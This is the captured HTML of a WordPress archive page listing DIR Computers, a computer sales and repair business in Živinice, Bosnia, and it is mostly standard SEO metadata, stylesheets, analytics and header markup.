

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arhiva.impakt.ba/bih/dir-computers/
body_size: 18129
content:
<!doctype html>
<html lang="bs-BA">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v17.7 (Yoast SEO v22.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>DIR Computers - IMPAKT ARHIVA</title>
	<link rel="canonical" href="https://arhiva.impakt.ba/bih/dir-computers/" />
	<meta property="og:locale" content="bs_BA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="DIR Computers" />
	<meta property="og:description" content="Osnovna djelatnost DIR Computers je servis i prodaja računara i informatičke opreme.&nbsp; Tel:+387 63 004 148 – Ulica: &nbsp;Maršala Tita, Živinice&nbsp;– Email: dircomputers@hotmail.com – Facebook: DIR-Computers-Živinice&nbsp;– Osnivač: Rizah Đulović&nbsp;" />
	<meta property="og:url" content="https://arhiva.impakt.ba/bih/dir-computers/" />
	<meta property="og:site_name" content="IMPAKT ARHIVA" />
	<meta property="article:publisher" content="https://www.facebook.com/yepbih/" />
	<meta property="article:published_time" content="2019-02-26T08:58:10+00:00" />
	<meta property="article:modified_time" content="2019-05-26T11:16:16+00:00" />
	<meta property="og:image" content="https://arhiva.impakt.ba/wp-content/uploads/2019/02/2.-DIR-Computers-Logo.jpg" />
	<meta property="og:image:width" content="1682" />
	<meta property="og:image:height" content="626" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Senajid Djozo" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Senajid Djozo" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://arhiva.impakt.ba/bih/dir-computers/#article","isPartOf":{"@id":"https://arhiva.impakt.ba/bih/dir-computers/"},"author":{"name":"Senajid Djozo","@id":"https://arhiva.impakt.ba/bih/pocetna/#/schema/person/b53f634fee69d6a6967c3a0d62ca8131"},"headline":"DIR Computers","datePublished":"2019-02-26T08:58:10+00:00","dateModified":"2019-05-26T11:16:16+00:00","mainEntityOfPage":{"@id":"https://arhiva.impakt.ba/bih/dir-computers/"},"wordCount":37,"publisher":{"@id":"https://arhiva.impakt.ba/bih/pocetna/#organization"},"image":{"@id":"https://arhiva.impakt.ba/bih/dir-computers/#primaryimage"},"thumbnailUrl":"https://arhiva.impakt.ba/wp-content/uploads/2019/02/2.-DIR-Computers-Logo.jpg","articleSection":["YEP biznisi"],"inLanguage":"bs-BA"},{"@type":"WebPage","@id":"https://arhiva.impakt.ba/bih/dir-computers/","url":"https://arhiva.impakt.ba/bih/dir-computers/","name":"DIR Computers - IMPAKT ARHIVA","isPartOf":{"@id":"https://arhiva.impakt.ba/bih/pocetna/#website"},"primaryImageOfPage":{"@id":"https://arhiva.impakt.ba/bih/dir-computers/#primaryimage"},"image":{"@id":"https://arhiva.impakt.ba/bih/dir-computers/#primaryimage"},"thumbnailUrl":"https://arhiva.impakt.ba/wp-content/uploads/2019/02/2.-DIR-Computers-Logo.jpg","datePublished":"2019-02-26T08:58:10+00:00","dateModified":"2019-05-26T11:16:16+00:00","breadcrumb":{"@id":"https://arhiva.impakt.ba/bih/dir-computers/#breadcrumb"},"inLanguage":"bs-BA","potentialAction":[{"@type":"ReadAction","target":["https://arhiva.impakt.ba/bih/dir-computers/"]}]},{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://arhiva.impakt.ba/bih/dir-computers/#primaryimage","url":"https://arhiva.impakt.ba/wp-content/uploads/2019/02/2.-DIR-Computers-Logo.jpg","contentUrl":"https://arhiva.impakt.ba/wp-content/uploads/2019/02/2.-DIR-Computers-Logo.jpg","width":1682,"height":626},{"@type":"BreadcrumbList","@id":"https://arhiva.impakt.ba/bih/dir-computers/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Početna","item":"https://arhiva.impakt.ba/bih/pocetna/"},{"@type":"ListItem","position":2,"name":"DIR Computers"}]},{"@type":"WebSite","@id":"https://arhiva.impakt.ba/bih/pocetna/#website","url":"https://arhiva.impakt.ba/bih/pocetna/","name":"IMPAKT ARHIVA","description":"","publisher":{"@id":"https://arhiva.impakt.ba/bih/pocetna/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://arhiva.impakt.ba/bih/pocetna/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"bs-BA"},{"@type":"Organization","@id":"https://arhiva.impakt.ba/bih/pocetna/#organization","name":"IMPAKT","url":"https://arhiva.impakt.ba/bih/pocetna/","logo":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://arhiva.impakt.ba/bih/pocetna/#/schema/logo/image/","url":"https://arhiva.impakt.ba/wp-content/uploads/2020/05/Impakt-i-Sanski-Most-e1638834696984.png","contentUrl":"https://arhiva.impakt.ba/wp-content/uploads/2020/05/Impakt-i-Sanski-Most-e1638834696984.png","width":801,"height":464,"caption":"IMPAKT"},"image":{"@id":"https://arhiva.impakt.ba/bih/pocetna/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/yepbih/","https://www.instagram.com/investicijska_fondacija_impakt/"]},{"@type":"Person","@id":"https://arhiva.impakt.ba/bih/pocetna/#/schema/person/b53f634fee69d6a6967c3a0d62ca8131","name":"Senajid Djozo","url":"https://arhiva.impakt.ba/bih/author/senajid-djozo/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="IMPAKT ARHIVA &raquo; novosti" href="https://arhiva.impakt.ba/bih/feed/" />
<link rel="alternate" type="application/rss+xml" title="IMPAKT ARHIVA &raquo;  novosti o komentarima" href="https://arhiva.impakt.ba/bih/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/arhiva.impakt.ba\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='premium-addons-css' href='https://arhiva.impakt.ba/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.10.25' media='all' />
<link rel='stylesheet' id='premium-pro-css' href='https://arhiva.impakt.ba/wp-content/plugins/premium-addons-pro/assets/frontend/min-css/premium-addons.min.css?ver=2.9.14' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://arhiva.impakt.ba/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://arhiva.impakt.ba/wp-content/themes/hello-elementor/style.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://arhiva.impakt.ba/wp-content/themes/hello-elementor/theme.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://arhiva.impakt.ba/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://arhiva.impakt.ba/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.20.2' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://arhiva.impakt.ba/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-56911-css' href='https://arhiva.impakt.ba/wp-content/uploads/elementor/css/post-56911.css?ver=1711403016' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://arhiva.impakt.ba/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.20.1' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://arhiva.impakt.ba/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=4.10.25' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://arhiva.impakt.ba/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.20.2' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://arhiva.impakt.ba/wp-content/uploads/elementor/css/global.css?ver=1711403017' media='all' />
<link rel='stylesheet' id='elementor-post-57550-css' href='https://arhiva.impakt.ba/wp-content/uploads/elementor/css/post-57550.css?ver=1711403024' media='all' />
<link rel='stylesheet' id='elementor-post-57587-css' href='https://arhiva.impakt.ba/wp-content/uploads/elementor/css/post-57587.css?ver=1711403024' media='all' />
<link rel='stylesheet' id='elementor-post-57632-css' href='https://arhiva.impakt.ba/wp-content/uploads/elementor/css/post-57632.css?ver=1711403024' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.4.7' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://arhiva.impakt.ba/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.20.2" id="font-awesome-4-shim-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-RJJHS4YGTN" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["arhiva.impakt.ba"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-RJJHS4YGTN");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://arhiva.impakt.ba/wp-json/" /><link rel="alternate" type="application/json" href="https://arhiva.impakt.ba/wp-json/wp/v2/posts/40454" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arhiva.impakt.ba/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://arhiva.impakt.ba/?p=40454' />
<link rel="alternate" type="application/json+oembed" href="https://arhiva.impakt.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farhiva.impakt.ba%2Fbih%2Fdir-computers%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://arhiva.impakt.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farhiva.impakt.ba%2Fbih%2Fdir-computers%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.123.0" /><meta name="generator" content="Elementor 3.20.2; features: e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://arhiva.impakt.ba/wp-content/uploads/2022/08/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arhiva.impakt.ba/wp-content/uploads/2022/08/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arhiva.impakt.ba/wp-content/uploads/2022/08/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://arhiva.impakt.ba/wp-content/uploads/2022/08/cropped-favicon-270x270.png" />
</head>
<body class="post-template-default single single-post postid-40454 single-format-standard wp-custom-logo elementor-default elementor-kit-56911 elementor-page-57632">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="57550" class="elementor elementor-57550 elementor-location-header" data-elementor-post-type="elementor_library">
					<header class="elementor-section elementor-top-section elementor-element elementor-element-e501c12 elementor-section-content-middle elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="e501c12" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a7784f8" data-id="a7784f8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-165186a elementor-widget__width-initial elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="165186a" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.20.0 - 20-03-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>						<a href="https://arhiva.impakt.ba/bih/pocetna/">
			<img width="300" height="67" src="https://arhiva.impakt.ba/wp-content/uploads/2020/04/impaktlogonew-300x67.png" class="attachment-medium size-medium wp-image-51396" alt="" srcset="https://arhiva.impakt.ba/wp-content/uploads/2020/04/impaktlogonew-300x67.png 300w, https://arhiva.impakt.ba/wp-content/uploads/2020/04/impaktlogonew-768x170.png 768w, https://arhiva.impakt.ba/wp-content/uploads/2020/04/impaktlogonew.png 938w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
									</div>
				</div>
